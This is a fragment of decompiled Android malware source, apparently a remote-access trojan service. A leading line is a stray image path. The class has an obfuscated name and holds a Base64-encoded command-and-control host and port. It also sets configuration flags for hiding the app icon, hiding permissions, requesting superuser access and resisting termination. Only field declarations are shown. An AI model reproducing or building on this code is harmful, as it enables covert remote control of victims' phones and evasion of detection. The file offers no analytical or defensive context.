 package effectservicecimpl.marketpush;
import android.app.Service;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.IntentFilter;
import android.media.MediaMetadataRetriever;
import android.os.Build;
import android.os.Environment;
import android.os.IBinder;
import java.io.File;
import java.util.List;
/* loaded from: classes5.dex */
public class khfzmkeaimhfzdqcknixxmdvn3 extends Service {
public static String ClientHost = "NjIuNjAuMTg2LjIzNA==";
public static String ClientPort = "Nzc3MQ==";
public static List<ClassLoader> Lcl;
public static List<PacketClass> Li;
public static String admintext;
public static Context appContext;
public static String ifScreenShot;
static khfzmkeaimhfzdqcknixxmdvn3 st;
private boolean allok = false;
public static String yrfjerClassGen11SERBRE = Tools._D_BASE64_("MTIzNA==");
public static String Ask_super = "True";
public static String hideicon = "";
public static String Hideprims = "on";
public static String uninstall = "on";
public static String Ask_nokill = "USE-NOKILL";
public static String CLINAME = "Client";